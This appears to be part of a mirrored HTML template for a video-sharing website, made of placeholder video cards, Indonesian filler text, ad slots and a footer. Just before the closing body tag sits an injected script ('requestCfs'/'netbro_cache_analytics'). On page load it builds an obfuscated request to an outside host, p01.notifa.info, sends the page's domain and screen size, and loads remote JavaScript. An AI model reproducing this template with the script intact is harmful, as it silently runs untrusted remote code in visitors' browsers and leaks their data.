                <form action="#" role="search" class="search_form fright">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="Pencarian disini" >
                        <span class="input-group-addon"><button type="submit"><img src="images/icons/search.png" alt=""></button></span>
                    </div>
                </form>
            </div>
        </div>
    </section>
    
    <section class="row recent_uploads">
        <div class="container">
            <div class="row title_row">
                <h3>recent uploads</h3>
            </div>
            <div class="row media-grid content_video_posts">
                <article class="col-sm-3 video_post postType3">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/1.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Art</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType4">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/2.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Philosophy</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType2">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/3.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Comedy</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <div class="col-sm-3 video_post advertise_betweeen_uploads">
                    <div class="inner row m0">
                        <h3>Slot Iklan<br>disini</h3>
                    </div>
                </div>
                <article class="col-sm-3 video_post postType3">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/4.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Science</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                                <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType4">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/5.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Youtube</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType2">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/6.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">People</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType3">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/7.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Space Tech</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType4">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/8.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Nature &amp; Beauty</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType2">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/9.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Entertainment</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType3">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/10.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Relationship</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <article class="col-sm-3 video_post postType4">
                    <div class="inner row m0">
                        <a href="single-video.html"><div class="row screencast m0">
                            <img src="images/media/11.jpg" alt="" class="cast img-responsive">
                            <div class="play_btn"></div>
                            <div class="media-length">17:30</div>
                        </div></a>
                        <div class="row m0 post_data">
                            <div class="category"><a href="category.html"><img src="images/icons/catagory.png" alt="">Jualan Rujak</a></div>
                            <div class="row m0"><a href="single-video.html" class="post_title">Copy pekerjaan rumah jika Anda menemukan rasa sakit diberi tugas oleh dosen</a></div>
                            <div class="fleft date">Published: 3 August, 2015</div>
                            <div class="fright views"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div> 
                        </div> 
                    </div>
                </article>
                <div class="row m0">
                    <div class="clearfix"></div>
                    <a href="inc/more-uploads-1.html" class="load_more_videos">Load more videos</a>
                </div>
            </div>
        </div>
    </section> <!--Recent Upload-->
    
    <section class="science_technology">
        <div class="container">
            <div class="row science_tec_row">
                <div class="col-sm-8">
                   <div class="science_img"> 
                        <img src="images/media/large-video.jpg" alt="" class="big_img">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div> 
                <div class="col-sm-4 small_img">
                   <div class="science_img"> 
                        <img src="images/media/small-video.jpg" alt="">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div>
                <div class="col-sm-4 small_img">
                   <div class="science_img"> 
                        <img src="images/media/small-video-2.jpg" alt="">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div> 
            </div>
        </div>
    </section> 
    
    <section class="row advertise_area advertise_2">
        <div class="container">
            <div class="row advertise_row"> 
               <a href="#"><img src="images/home-2-add.jpg" alt=""></a> 
            </div>
        </div>
    </section> <!--Advertise Row--> 
    
    <section class="science_technology science_tec_grid">
        <div class="container">
            <div class="row science_tec_row"> 
                <div class="col-md-4 col-sm-6 small_img">
                   <div class="science_img"> 
                        <img src="images/media/small-video.jpg" alt="">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div>
                <div class="col-md-4 col-sm-6 small_img">
                   <div class="science_img"> 
                        <img src="images/media/small-video-2.jpg" alt="">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div>
                <div class="col-md-4 col-sm-6 small_img" style="padding-bottom: 21px">
                   <div class="science_img"> 
                        <img src="images/media/large-video.jpg" alt="">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div> 
                <div class="col-md-4 col-sm-6 small_img">
                   <div class="science_img"> 
                        <img src="images/media/large-video.jpg" alt="">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div> 
                <div class="col-md-4 col-sm-6 small_img">
                   <div class="science_img"> 
                        <img src="images/media/small-video.jpg" alt="">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div>
                <div class="col-md-4 col-sm-6 small_img">
                   <div class="science_img"> 
                        <img src="images/media/small-video-2.jpg" alt="">
                        <div class="video-content">
                            <a href="single-video.html">Methode Technology Hall Intro</a>
                            <h5><a href="page-author.html">Emran Khan</a> / OCTOER 2017</h5>
                        </div>
                   </div>
                </div>
            </div>
        </div>
    </section> 
    
    <section class="row author_interview">
        <div class="container">
            <div class="row title_row">
                <h3>Authors Interview</h3>
            </div>
            <div class="row">
                <div class="feature_post feature_post_2">
                    <div class="feature_post_inner">
                        <div class="col-sm-6 feature_img"><a href="single-video.html"><img src="images/media/large-video-3.jpg" alt=""><span class="duration">17:30</span></a></div>
                        <div class="col-sm-6 feature_body">
                            <a href="single-video.html">
                                <h4>Solar System Wallpaper Phone Duis aute irure dolor in adipsicing Ut enim</h4>
                            </a>
                            <div class="row m0 meta_info posted">1 year ago</div>
                            <div class="row m0 meta_info posted">by <a href="page-author.html">Masum Rana</a></div>
                            <div class="views row m0"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div>
                            <p>Solar System Wallpaper Phone Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et Solar System Wallpaper Phone Lorem ipsum dolor sit amet, consectetur adipisicing elit.</p>
                            <a href="single-video.html" class="read-more">Read More</a>
                        </div>
                    </div>
                </div> 
                <div class="feature_post feature_post_2">
                    <div class="feature_post_inner">
                        <div class="col-sm-6 feature_img"><a href="single-video.html"><img src="images/media/large-video.jpg" alt=""><span class="duration">17:30</span></a></div>
                        <div class="col-sm-6 feature_body">
                            <a href="single-video.html">
                                <h4>Solar System Wallpaper Phone Duis aute irure dolor in adipsicing Ut enim</h4>
                            </a>
                            <div class="row m0 meta_info posted">1 year ago</div>
                            <div class="row m0 meta_info posted">by <a href="page-author.html">Masum Rana</a></div>
                            <div class="views row m0"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div>
                            <p>Solar System Wallpaper Phone Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et Solar System Wallpaper Phone Lorem ipsum dolor sit amet, consectetur adipisicing elit.</p>
                            <a href="single-video.html" class="read-more">Read More</a>
                        </div>
                    </div>
                </div> 
                <div class="feature_post feature_post_2">
                    <div class="feature_post_inner">
                        <div class="col-sm-6 feature_img"><a href="single-video.html"><img src="images/media/large-video-2.jpg" alt=""><span class="duration">17:30</span></a></div>
                        <div class="col-sm-6 feature_body">
                            <a href="single-video.html">
                                <h4>Solar System Wallpaper Phone Duis aute irure dolor in adipsicing Ut enim</h4>
                            </a>
                            <div class="row m0 meta_info posted">1 year ago</div>
                            <div class="row m0 meta_info posted">by <a href="page-author.html">Masum Rana</a></div>
                            <div class="views row m0"><a href="#"><img src="images/icons/views.png" alt="">3,45,346</a></div>
                            <p>Solar System Wallpaper Phone Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et Solar System Wallpaper Phone Lorem ipsum dolor sit amet, consectetur adipisicing elit.</p>
                            <a href="single-video.html" class="read-more">Read More</a>
                        </div>
                    </div>
                </div> 
            </div>
        </div>
    </section> 
    
    <section class="row">
        <ul class="nav nav-justified ribbon">
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
            <li><a href="#"></a></li>
        </ul>
    </section> <!--Ribbon-->
    
    <footer class="row">
        <div class="container">
            <div class="row sidebar sidebar_footer">
                <div class="col-sm-3 widget widget1 w_in_footer widget_about">
                    <h5 class="widget_title">Tentang Video Saya</h5>
                    <div class="row m0 inner">
                        <a href="index.html"><img src="images/logo.png" alt=""></a><br>
                        <p>Bahagia menjadi si amet, consectetur adipiscing elit, sed tempor dan vitalitas, sehingga tenaga kerja dan kesedihan, beberapa hal penting yang harus dilakukan eiusmod. Selama bertahun-tahun, aku akan datang, yang akan nostrud aliquip keluar dari dirinya keuntungan dari latihan, sehingga upaya stimulus jika distrik sekolah dan umur panjang. Dia ingin mengutuk dalam kesenangan nyeri di duis cupidatat, bagaimanapun</p>
                    </div>
                </div>
                <div class="col-sm-3 widget widget2 w_in_footer widget_subscribe">
                    <h5 class="widget_title">berlangganan surati saya</h5>
                    <div class="row m0 inner">
                        <form action="#" class="row m0" method="post">
                            <input type="email" class="form-control" placeholder="Enter Email Address">
                            <input type="submit" value="Ya Submit" class="form-control btn btn-default">
                        </form>
                    </div>
                </div>
                <div class="col-sm-3 widget widget3 w_in_footer widget_tags">
                    <h5 class="widget_title">tags populer</h5>
                    <div class="row m0 inner">
                        <a href="#" class="tag">Jualan Rujak</a>
                        <a href="#" class="tag">osx</a>
                        <a href="#" class="tag">Up Normal</a>
                        <a href="#" class="tag">kerak telor</a>
                        <a href="#" class="tag">photoshop</a>
                        <a href="#" class="tag">css</a>
                        <a href="#" class="tag">Jualan Rujak</a>
                        <a href="#" class="tag">osx</a>
                        <a href="#" class="tag">Up Normal</a>
                        <a href="#" class="tag">kerak telor</a>
                        <a href="#" class="tag">photoshop</a>
                        <a href="#" class="tag">css</a>
                    </div>
                </div>
                <div class="col-sm-3 widget widget4 w_in_footer widget_twitter">
                    <h5 class="widget_title">@insta feed</h5>
                    <div class="row m0 inner">
                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                        <div class="row m0 tweet"><a href="#">@ratna_dewi_lestari:</a>Contoh yang memikat dan menantang saya</div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
	<!-- Preloader -->
	<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>
    
    <!--jQuery, Bootstrap and other vendor JS-->
    
    <!--jQuery-->
    <script src="js/jquery-3.2.1.min.js"></script>
    
    <!--Bootstrap JS-->
    <script src="js/bootstrap.min.js"></script>
    
    <!--jScroll-->
    <script src="js/jquery.jscroll.min.js"></script>
    
    <!--Magnific Popup-->
    <script src="js/jquery.magnific-popup.min.js"></script>
    
    <!--Bootstrap Select-->
    <script src="vendors/bootstrap-select/js/bootstrap-select.min.js"></script>
    
    <!--Theme JS-->
    <script src="js/theme.js"></script>
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582PbDUVNc7V%2bdQqh4rQFZpnteU7BB5kaO3tF%2f8zla%2fQ5mSoowH19GWH54oWYmyqwHzMCgpIz7%2bxo01lVvBYUda1OY%2ffRxSsgfeCANpGsOK5vSYouz7Xt4%2bU6QqIylLhjdbu99N8KUvgbXQ3Gopc4dQDjImdOdnbdvTcY3OOVUy4ao0%2bcCC5do%2fga3tanmG2%2b6SqGl%2b%2fovu606Yv2vKxWbjACWRIkoq8%2fKdNlNWClZn9fHbYcXLx8XX3kwg7b8E20a03sUIePX3tGXR8zf2nLooZ%2bH8%2bNjdBXJuT1K55bsbHj4yVopVpiQkRiqnroHV0rujeSOYU1fgKk1t%2flfvbjqCVoDuv18JBu%2fp1X%2fw2V840Z17EFTmZL8rh94ADzp6YrRKo%2fLCWsnBixhHJODU42CVtmOTQLX7I%2bUoBHq8yaDZHB95Z9mgPg6VtO5s35XSrMb1ABkNMkM5ML4Xxj9ALs5wa8UJl9ZubbSAnv5huoo66lFcGpqxTehw6xUWn%2f5lgZW8Q%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>

<!-- Mirrored from uxart.io/downloads/metavideo-html/index2.html by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 19 Nov 2018 02:15:47 GMT -->
</html>
</file>

